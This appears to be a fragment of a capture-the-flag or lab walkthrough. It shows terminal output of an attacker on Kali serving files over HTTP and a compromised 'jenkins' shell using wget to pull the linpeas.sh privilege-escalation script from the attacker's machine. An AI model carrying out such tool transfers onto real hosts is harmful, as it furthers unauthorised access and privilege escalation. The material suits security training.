 (mithlonde kali)-[~]
$ cd /home/mithlonde/transfer/linux
(mithlonde kali)-[~/transfer/linux]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.143.91 - - [03/Apr/2023 17:00:09] "GET /linpeas.sh HTTP/1.1" 200 -
jenkins@jenkins:/tmp$ wget http:// :80/linpeas.sh
wget http:// :80/linpeas.sh
--2023-04-03 15:14:35-- http:// /linpeas.sh
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK